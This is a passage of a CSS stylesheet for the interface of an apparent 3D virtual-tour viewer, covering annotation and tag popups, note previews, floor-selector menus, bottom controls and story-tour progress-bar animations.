  max-height: 100%;
  z-index: 5
}

.attachment-overlay .embed-error-container {
  padding: 64px
}

.annotations-preview-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden
}

.annotation-preview {
  position: absolute;
  top: 0;
  left: 0;
  width: 378px;
  min-width: 300px;
  padding: 20px;
  font-size: 12px;
  color: #fff;
  pointer-events: auto;
  z-index: 1
}

.annotation-preview .annotation-preview-contents {
  height: 100%;
  min-height: 65px;
  overflow: hidden;
  padding: 10px;
  background: #222;
  border-radius: 4px
}

.annotation-preview .annotation-preview-contents.viewable-media {
  max-height: unset
}

.annotation-preview .annotation-preview-contents .annotation-display {
  margin: 10px 12px 12px;
  font-weight: 400;
  color: #dadada
}

.annotation-preview .annotation-preview-contents .annotation-display .text-box-text {
  width: 100%;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  overflow: hidden
}

.annotation-preview .annotation-preview-contents .link-more {
  display: inline-block;
  border-bottom: 2px solid #444;
  font-size: 14px;
  font-weight: 700;
  line-height: 26px;
  letter-spacing: .6px;
  text-decoration: none
}

.annotation-preview .attachment-carousel {
  position: relative
}

.annotation-preview .attachment-carousel .icon-dpad-left,
.annotation-preview .attachment-carousel .icon-dpad-right {
  padding: 10px;
  font-size: 20px
}

.annotation-preview .attachment {
  display: inline-block;
  width: 100%;
  height: 100px;
  margin: 0
}

.annotation-preview-up {
  padding-bottom: 25px
}

.annotation-preview-up:after {
  content: "";
  position: absolute;
  bottom: 15px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-up-left {
  padding-bottom: 25px
}

.annotation-preview-up-left:after {
  content: "";
  position: absolute;
  right: 40px;
  bottom: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-up-right {
  padding-bottom: 25px
}

.annotation-preview-up-right:after {
  content: "";
  position: absolute;
  left: 40px;
  bottom: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-down {
  padding-top: 25px
}

.annotation-preview-down:before {
  content: "";
  position: absolute;
  top: 16px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-down-left {
  padding-top: 25px
}

.annotation-preview-down-left:before {
  content: "";
  position: absolute;
  right: 40px;
  top: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-down-right {
  padding-top: 25px
}

.annotation-preview-down-right:before {
  content: "";
  position: absolute;
  left: 40px;
  top: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-left {
  width: 383px;
  padding-right: 25px
}

.annotation-preview-left:after {
  content: "";
  position: absolute;
  right: 16px;
  top: 50%;
  margin-top: -10px;
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #222
}

.annotation-preview-right {
  width: 383px;
  padding-left: 25px
}

.annotation-preview-right:before {
  content: "";
  position: absolute;
  left: 16px;
  top: 50%;
  margin-top: -10px;
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #222
}

.no-touch .link-more:hover {
  border-color: #ff3158
}

.tag-preview {
  width: -webkit-min-content;
  width: -moz-min-content;
  width: min-content;
  min-width: 338px;
  color: #fff
}

.tag-preview .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.tag-preview .annotation-text-box {
  margin: 0
}

.tag-billboard.annotation-preview-contents {
  padding: 0
}

.tag-billboard-contents {
  display: flex;
  flex-direction: column;
  max-height: unset;
  min-height: 72px;
  padding: 16px 24px 24px;
  overflow: unset;
  background: #222
}

.tag-billboard-contents>div:not(:last-child) {
  margin-bottom: 16px
}

.tag-billboard-contents .tag-billboard-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 1.44;
  letter-spacing: .6px
}

.tag-billboard-contents .tag-billboard-description {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex-grow: 1;
  flex-shrink: 1;
  font-weight: 400
}

.tag-billboard-contents .tag-billboard-description .text-box-text {
  width: 100%;
  padding-right: 4px
}

.tag-billboard-contents .annotation-attachments {
  flex-flow: column nowrap;
  align-items: stretch
}

.tag-billboard-contents .annotation-attachments .attachment {
  display: flex;
  flex-flow: row nowrap
}

.tag-billboard-contents .annotation-attachments .attachment .attachment-view {
  flex: 1;
  min-width: 0;
  padding: 0
}

.tag-billboard-contents .annotation-attachments .attachment .attachment-label {
  flex: 1;
  min-width: 0;
  display: flex;
  flex-flow: row nowrap;
  align-items: center
}

.tag-billboard-contents .annotation-attachments .attachment .file-label {
  flex: 1;
  min-width: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 18px 0 12px;
  font-style: italic
}

.tag-billboard-contents .annotation-attachments .attachment .download-link {
  position: relative;
  top: auto;
  right: auto
}

.tag-billboard-contents .annotation-attachments .attachments-truncated {
  height: 30px
}

.tag-billboard-contents .annotation-attachments .attachments-truncated .file-label {
  margin-left: 5px
}

.tag-billboard-contents .oembed-loading {
  background-color: #222
}

.tag-billboard-header {
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  height: 52px;
  padding: 0 24px;
  border-bottom: 1px solid #444;
  color: #f5f4f3
}

.tag-billboard-header.editable {
  justify-content: flex-end
}

.tag-billboard-header .mp-nova-btn {
  padding: 0
}

.tag-billboard-header .icon-toggle-pencil {
  font-size: 26px
}

.tag-billboard-header .icon-dock {
  font-size: 24px
}

.note-preview {
  color: #444
}

.note-preview .note-preview-contents {
  background: #fff;
  color: #444;
  max-height: unset
}

.note-preview .note-preview-contents .note-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding: 10px 12px
}

.note-preview .note-preview-contents .note-post {
  margin: 10px 12px 12px;
  font-weight: 400
}

.note-preview .note-preview-contents .link-more {
  margin: 0 12px 12px;
  font-weight: 400
}

.note-preview .note-preview-contents .nested-comment-preview {
  margin-left: 12px;
  padding-left: 6px;
  border-left: 2px solid #e7e7e7
}

.note-preview.annotation-preview-up-left:after,
.note-preview.annotation-preview-up-right:after,
.note-preview.annotation-preview-up:after {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #fff
}

.note-preview.annotation-preview-down-left:before,
.note-preview.annotation-preview-down-right:before,
.note-preview.annotation-preview-down:before {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #fff
}

.note-preview.annotation-preview-left:after {
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #fff
}

.note-preview.annotation-preview-right:before {
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #fff
}

.tag-position {
  position: absolute;
  will-change: transform;
  transform: translate(0);
  z-index: 1
}

.full-screen .tag-position {
  will-change: unset
}

.hover-arrow {
  position: absolute
}

.image-mattertag .tag-container {
  text-shadow: 0 1px 1px #000
}

.image-mattertag .tag-container .tag-text-content {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  padding: 12px;
  overflow: hidden;
  background-color: rgba(0, 0, 0, .7)
}

.image-mattertag .tag-container .tag-text-content .tag-description,
.image-mattertag .tag-container .tag-text-content .tag-label {
  text-shadow: 0 1px 1px 1px #000;
  background-color: transparent;
  overflow: hidden;
  padding-bottom: 5px
}

.image-mattertag.media-only-mattertag .tag-container .tag-text-content {
  padding: 0
}

.image-mattertag.media-only-mattertag .tag-container .tag-text-content .tag-label {
  padding-bottom: 0
}

.embed-mattertag .tag-container .tag-text-content,
.video-mattertag .tag-container .tag-text-content {
  position: relative;
  overflow: hidden
}

.embed-mattertag .tag-container .tag-media-content,
.video-mattertag .tag-container .tag-media-content {
  padding-top: 12px
}

.video-mattertag .tag-container .billboard-content {
  width: 350px
}

.billboard-standard-view .tag-wrapper {
  transform: scale(0);
  transition: transform .5s
}

.billboard-standard-view .tag-wrapper.active {
  transform: scale(1)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .billboard-standard-view .tag-wrapper.active {
    transform: scale(.7)
  }
}

.billboard-standard-view.image-mattertag .media-portrait {
  min-width: 200px
}

.billboard-standard-view.image-mattertag .media-portrait .tag-image {
  height: 400px;
  max-width: 300px;
  max-height: 100%
}

.billboard-standard-view.image-mattertag .media-landscape .tag-image {
  width: 400px;
  max-height: 300px;
  max-width: 100%
}

.billboard-overlay {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1
}

.billboard-overlay .tag-container {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, .3)
}

.billboard-overlay .tag-container>div.outerScrollbarWrapper>div.innerScrollbarWrapper {
  position: static
}

.billboard-overlay .tag-container>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper {
  position: static;
  padding-bottom: 0
}

.billboard-overlay .tag-container .tag-image {
  cursor: default
}

.billboard-overlay .tag-container .close {
  display: inline-block
}

.billboard-overlay .billboard-content {
  position: absolute;
  width: auto;
  display: table;
  margin: 0 auto;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #222;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: default
}

.billboard-overlay .billboard-content .tag-text-content {
  position: static;
  width: 100%;
  left: 0;
  top: 0;
  padding: 12px 12px 0;
  background-color: rgba(0, 0, 0, .85);
  overflow: hidden
}

.billboard-overlay .billboard-content .tag-text-content .buttons {
  position: absolute;
  top: 4px;
  right: 12px
}

.billboard-overlay .billboard-content .tag-text-content .buttons .tag-button {
  display: inline-block
}

.billboard-overlay .billboard-content .tag-text-content .tag-label {
  line-height: 24px
}

.billboard-overlay .billboard-content .tag-text-content .tag-label .labelText {
  max-width: calc(100% - 24px);
  overflow: hidden;
  text-overflow: ellipsis
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc {
  position: relative
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc:after {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Beginning:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Beginning:before,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.End:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Middle:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.billboard-overlay .billboard-content.collapsible {
  cursor: pointer
}

.billboard-overlay .billboard-content.collapsible .tag-media-content {
  padding-bottom: 12px;
  padding-top: 42px
}

.billboard-overlay .billboard-content.collapsible .tag-text-content {
  position: absolute;
  top: 0;
  padding-bottom: 12px;
  transition: max-height .5s ease-in-out
}

.billboard-overlay .billboard-content.collapsible .tag-text-content:not(.collapsed) .tag-collapse-button {
  transform: scaleY(-1)
}

.billboard-overlay .billboard-content.collapsible .tag-text-content .tag-label .labelText {
  max-width: calc(100% - 50px)
}

.billboard-overlay .billboard-content.collapsible .tag-text-content.collapsed {
  max-height: 40px
}

.billboard-overlay .billboard-content.collapsible .tag-text-content.collapsed .tag-label {
  cursor: pointer;
  text-overflow: ellipsis;
  white-space: nowrap
}

.billboard-overlay .tag-media-content {
  padding-top: 0
}

.billboard-overlay.image-mattertag .tag-container {
  padding: 0
}

.billboard-overlay.image-mattertag .tag-container .tag-media-content {
  padding: 12px
}

.tag-container {
  position: absolute;
  min-width: 310px;
  min-height: 44px;
  color: #fff;
  background-color: rgba(0, 0, 0, .85);
  word-wrap: break-word;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border-radius: 3px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, .5);
  padding: 12px;
  pointer-events: auto;
  cursor: auto
}

.tag-container:before {
  pointer-events: none
}

.tag-container .loadingSpinner {
  position: relative;
  background-color: #626262;
  margin-top: 10px;
  height: 100px
}

.tag-container .loadingSpinner .gui-spinner-icon {
  position: relative;
  margin: auto;
  top: 25px
}

.tag-container .close {
  display: none
}

.tag-container.tag-right-down {
  transform: translateX(30px)
}

.tag-container.tag-right-down:before {
  content: "";
  position: absolute;
  right: 100%;
  top: 0;
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-bottom: 20px solid transparent;
  transform-origin: 0 0;
  transform: skewY(30deg)
}

.tag-container.tag-right-down .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-right {
  transform: translate(30px, -50%) translateY(-27.3205px)
}

.tag-container.tag-right:before {
  content: "";
  position: absolute;
  right: 100%;
  top: calc(50% - 10px);
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 100% 50%;
  transform: skewY(-30deg)
}

.tag-container.tag-right .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-right-up {
  transform: translate(30px, -100%)
}

.tag-container.tag-right-up:before {
  content: "";
  position: absolute;
  right: 100%;
  bottom: 0;
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 0 100%;
  transform: skewY(-30deg)
}

.tag-container.tag-right-up .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-left-down {
  transform: translateX(-100%) translateX(-30px)
}

.tag-container.tag-left-down:before {
  content: "";
  position: absolute;
  left: 100%;
  top: 0;
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-bottom: 20px solid transparent;
  transform-origin: 100% 0;
  transform: skewY(-30deg)
}

.tag-container.tag-left-down .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-left {
  transform: translate(-100%, -50%) translate(-30px, -27.3205px)
}

.tag-container.tag-left:before {
  content: "";
  position: absolute;
  left: 100%;
  top: calc(50% - 10px);
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 0 50%;
  transform: skewY(30deg)
}

.tag-container.tag-left .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-left-up {
  transform: translate(-100%, -100%) translateX(-30px)
}

.tag-container.tag-left-up:before {
  content: "";
  position: absolute;
  left: 100%;
  bottom: 0;
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 100% 100%;
  transform: skewY(30deg)
}

.tag-container.tag-left-up .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-up {
  transform: translate(-50%, -100%) translate(5.7735px, -30px)
}

.tag-container.tag-up:before {
  content: "";
  position: absolute;
  right: calc(50% - 30px);
  top: 100%;
  border-right: 20px solid transparent;
  border-top: 30px solid rgba(0, 0, 0, .85);
  transform-origin: 50% 0;
  transform: skewX(-30deg)
}

.tag-container.tag-up .hover-arrow {
  height: 30px;
  width: 100%;
  left: 0;
  top: 100%
}

.tag-container.tag-down {
  transform: translate(-50%, 30px) translateX(30px)
}

.tag-container.tag-down:before {
  content: "";
  position: absolute;
  left: calc(50% - 30px);
  bottom: 100%;
  border-right: 20px solid transparent;
  border-bottom: 30px solid rgba(0, 0, 0, .85);
  transform-origin: 50% 0;
  transform: skewX(30deg)
}

.tag-container.tag-down .hover-arrow {
  height: 30px;
  width: 100%;
  left: 0;
  bottom: 100%
}

.billboard-body.expandable .tag-image {
  cursor: zoom-in
}

.billboard-content {
  position: relative;
  width: auto
}

.tag-image {
  margin: auto;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%
}

.tag-video {
  width: 100%
}

.tag-embed,
.tag-video {
  position: relative;
  margin: auto
}

.tag-embed-content>* {
  max-width: 100%;
  height: auto
}

.tag-embed-content>iframe {
  position: absolute;
  top: 0;
  left: 0;
  border: 0;
  width: 100%;
  height: 100%
}

.tag-iframe-sandbox.loading {
  visibility: hidden
}

.tag-button.icon-button {
  display: none;
  transition: all .5s ease-in-out
}

.tag-button.icon-button .icon {
  padding: 5px;
  font-size: 14px
}

.tag-label {
  font-size: 16px;
  font-weight: 700;
  padding-bottom: 5px;
  white-space: pre-wrap
}

.tag-description {
  font-size: 15px;
  font-weight: 500;
  -webkit-text-size-adjust: none;
  color: #c8c8c8;
  overflow: hidden;
  white-space: pre-wrap;
  word-break: break-word
}

.tag-text-content {
  overflow: hidden
}

.tag-text-content:before {
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.tag-text-content:after,
.tag-text-content:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.tag-text-content:after {
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.tag-text-content.Beginning:after,
.tag-text-content.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.tag-text-content.Beginning:before,
.tag-text-content.End:after,
.tag-text-content.Middle:after,
.tag-text-content.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.tag-text-content div.outerScrollbarWrapper div.scrollbarTrack.vertical {
  width: 4px
}

.tag-text-content.noScroll .wrappedDesc>div.outerScrollbarWrapper>div.innerScrollbarWrapper,
.tag-text-content.noScroll>div.outerScrollbarWrapper>div.innerScrollbarWrapper {
  position: static
}

.tag-text-content.noScroll .wrappedDesc>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper,
.tag-text-content.noScroll>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper {
  position: static;
  padding-bottom: 0
}

a.link-url {
  text-decoration: underline;
  color: #fff;
  cursor: pointer
}

a.link-url .icon-ext-link {
  margin-left: 3px;
  transform: translateX(3px);
  font-size: 13px
}

.custom-widget-container {
  overflow: hidden
}

.custom-widget-container>* {
  width: 100%;
  height: 100%;
  border-width: 0
}

.tags-layer-displaying .floating-on-normal-screens,
.tags-layer-displaying .full-size-on-small-screens {
  display: block
}

@media (max-height:600px),
(max-width:700px) {
  .full-size-on-small-screens {
    z-index: 15;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
  }
}

.full-size-on-small-screens .view-can-fullsize {
  height: 100%;
  width: 100%;
  min-width: unset;
  max-width: unset
}

.floating-on-normal-screens {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center
}

.link-editor .popover-footer {
  min-height: 30px
}

.link-editor .url-field {
  position: relative;
  margin-top: 10px
}

.link-editor .url-field .text-input-box {
  padding-right: 40px
}

.link-editor .preview-link {
  position: absolute;
  right: 0;
  bottom: -3px
}

.load-indicator {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  align-items: center;
  display: flex;
  opacity: 0;
  transition-property: opacity;
  transition-duration: .5s
}

.load-indicator.fade-in {
  opacity: 1
}

.load-indicator.fade-out {
  opacity: 0
}

.load-indicator .center-container {
  display: block;
  width: 50px;
  height: 50px;
  margin-left: auto;
  margin-right: auto;
  -webkit-animation: rotation 1s linear infinite;
  animation: rotation 1s linear infinite
}

@-webkit-keyframes rotation {
  0% {
    transform: rotate(-60deg)
  }

  to {
    transform: rotate(300deg)
  }
}

@keyframes rotation {
  0% {
    transform: rotate(-60deg)
  }

  to {
    transform: rotate(300deg)
  }
}

.bottom-ui {
  flex-grow: 0;
  flex-shrink: 0;
  position: static;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: transform .5s;
  z-index: 2
}

.bottom-ui.autohide {
  transform: translateY(100%) !important
}

.bottom-ui .floor-selector,
.bottom-ui .measure-mode-button,
.bottom-ui .notes-mode-button,
.bottom-ui .viewmode-controls {
  opacity: 1;
  transition: opacity .5s
}

.bottom-ui .floor-selector .icon-comment-outline,
.bottom-ui .measure-mode-button .icon-comment-outline,
.bottom-ui .notes-mode-button .icon-comment-outline,
.bottom-ui .viewmode-controls .icon-comment-outline {
  font-size: 21px
}

.bottom-ui.tour-playing .floor-selector,
.bottom-ui.tour-playing .measure-mode-button,
.bottom-ui.tour-playing .notes-mode-button,
.bottom-ui.tour-playing .viewmode-controls {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls {
  position: relative;
  display: flex;
  flex-shrink: 0;
  flex-wrap: nowrap;
  justify-content: space-between;
  height: 40px;
  margin: 0 20px;
  pointer-events: none;
  transform: translateY(0);
  opacity: 1;
  transition: opacity .5s;
  transition: opacity .5s, transform .5s
}

.bottom-ui .bottom-controls.faded-out {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls.faded-out * {
  pointer-events: none !important
}

.bottom-ui .bottom-controls .mp-button-menu-button,
.bottom-ui .bottom-controls .mp-nova-btn-icon {
  width: 40px;
  height: 40px;
  font-size: 22px
}

.bottom-ui .bottom-controls .divider {
  display: block;
  margin-left: auto
}

.bottom-ui .tour-story-reel {
  display: none
}

.bottom-ui.stories-tour-showing .tour-story-reel {
  display: unset
}

.bottom-ui.stories-tour-showing .floor-selector,
.bottom-ui.stories-tour-showing .measure-mode-button,
.bottom-ui.stories-tour-showing .notes-mode-button,
.bottom-ui.stories-tour-showing .viewmode-controls {
  position: relative;
  opacity: 0;
  pointer-events: none
}

.bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
  transform: translateY(-8px)
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
    transform: translateY(8px)
  }
}

.bottom-ui.stories-tour-showing .footer-ui {
  display: none
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing .footer-ui {
    display: unset;
    opacity: 0
  }
}

.bottom-ui .controls {
  display: flex;
  flex-wrap: nowrap;
  flex-grow: 1;
  height: 40px;
  pointer-events: none;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.bottom-ui .controls .mp-nova-btn {
  pointer-events: auto
}

.bottom-ui .collapsible-list-menu {
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.bottom-ui .collapsible-list-menu .data-balloon:after,
.bottom-ui .collapsible-list-menu .data-balloon:before {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%)
}

.bottom-ui .collapsible-list-menu .data-balloon:after {
  margin-right: 11px
}

.bottom-ui .collapsible-list-menu .data-balloon:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .collapsible-list-menu .mode-buttons {
  flex-direction: column-reverse
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls {
  flex-direction: column-reverse;
  height: auto;
  padding: 0;
  margin: 0;
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls:hover {
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls .tour-controls {
  margin-left: 0
}

.bottom-ui .collapsible-list-menu .floor-menu-wrapper {
  bottom: 0;
  right: 100%;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .nudge-tooltip .tooltip {
  transform: translate(-50%, -50px)
}

.bottom-ui .nudge-tooltip:before {
  top: -50px
}

.bottom-ui .nudge-tooltip:after {
  top: -51px
}

.collapsible-list-menu .nudge-tooltip {
  display: none
}

.no-touch .highlight-tour-controls:hover {
  background-color: #222
}

.mode-buttons {
  display: flex;
  flex-wrap: nowrap
}

.mode-buttons .mode-dollhouse {
  position: relative
}

.floor-controls {
  position: relative;
  padding: 0
}

.floor-controls:before {
  content: attr(data-attribute);
  position: absolute;
  color: #fff;
  left: 0;
  width: 100%;
  top: 2px;
  text-align: center;
  font-size: 10px;
  font-weight: 700;
  pointer-events: none;
  text-shadow: 1px 1px 2px #000;
  transition-property: color, text-shadow;
  transition-duration: .5s;
  transition-timing-function: ease
}

.floor-controls.mp-nova-btn-active:before {
  color: #ca003d;
  text-shadow: none
}

.floor-controls.two-digit:before {
  font-size: 8px
}

@media (hover:hover) {
  .floor-controls:hover:before {
    color: #ff3158;
    text-shadow: none
  }
}

.floor-controls .nova-icon.icon-floor-controls {
  position: relative;
  top: 2px
}

.floor-controls-menu {
  min-width: 90px;
  max-height: calc(100% - 100px)
}

.floor-menu-selector {
  flex: 1;
  min-width: 0;
  max-width: 120px;
  color: #fff
}

.floor-menu-selector .select-popup {
  width: 100%
}

.floor-menu-selector .select-popup .emulatedDialog {
  left: auto;
  right: 0
}

.floor-menu-selector .select-trigger {
  border-bottom: none;
  padding: 0 13px 0 5px;
  margin: 0
}

.floor-menu-selector .select-trigger .icon {
  font-size: 10px
}

.floor-menu-selector .select-menu-text {
  overflow-x: hidden;
  overflow-y: visible;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-right: 5px
}

.floor-menu-selector .tooltip-menu {
  max-height: 228px;
  overflow-y: auto
}

.tour-story-reel {
  position: relative;
  background-color: transparent;
  height: 24px
}

@media (max-width:576px) {
  .tour-story-reel {
    position: absolute;
    padding: 20px 24px 0;
    top: 0;
    left: 0;
    right: 0
  }
}

.tour-story-reel .paddingScrollbarWrapper {
  min-width: 100%;
  padding: 0 8px 8px
}

.tour-story-reel .highlights {
  display: flex;
  flex-direction: row;
  justify-content: stretch;
  align-items: center;
  height: 100%
}

.tour-story-reel .highlights .highlight-compacted {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 20px;
  padding: 8px 0;
  margin-right: 8px;
  cursor: pointer;
  pointer-events: auto;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.tour-story-reel .highlights .highlight-compacted .highlight-bar {
  height: 4px;
  border-radius: 4px;
  min-width: 15px;
  pointer-events: none;
  background-color: #dadada;
  overflow: hidden
}

.tour-story-reel .highlights .highlight-compacted .highlight-bar-hover {
  background-color: #ed8699
}

.tour-story-reel .highlights .highlight-compacted:last-child {
  margin-right: 0
}

.tour-story-reel .tour-location-marker {
  position: absolute;
  top: 5px;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background-color: #fff
}

.tour-story-reel .highlight-box {
  position: absolute;
  top: -120px;
  height: 120px;
  margin: 0;
  background-color: #fff;
  transform: translateX(-50%);
  transition: left .25s ease-in-out
}

.tour-story-reel .highlight-box.active {
  background-color: #fff
}

.tour-story-reel .highlight-box .highlight-image {
  min-width: 170px
}

.story-tour-progress-bar {
  height: 100%;
  width: 100%;
  background-color: #ff3158;
  border-radius: 4px
}

.story-tour-progress-bar--playing {
  -webkit-animation-name: playTourScene;
  animation-name: playTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-play-state: running;
  animation-play-state: running;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--paused {
  -webkit-animation-name: playTourScene;
  animation-name: playTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--rewinding {
  -webkit-animation-name: rewindTourScene;
  animation-name: rewindTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--full-rewinding {
  -webkit-animation-name: rewindFullTourScene;
  animation-name: rewindFullTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  transform: translateX(0) scaleX(100%)
}

.story-tour-progress-bar--fast-forwarding {
  -webkit-animation-name: fastForwardTourScene;
  animation-name: fastForwardTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--complete {
  transform: translateX(0) scaleX(100%)
}

.story-tour-progress-bar--incomplete {
  transform: translateX(-50%) scaleX(0)
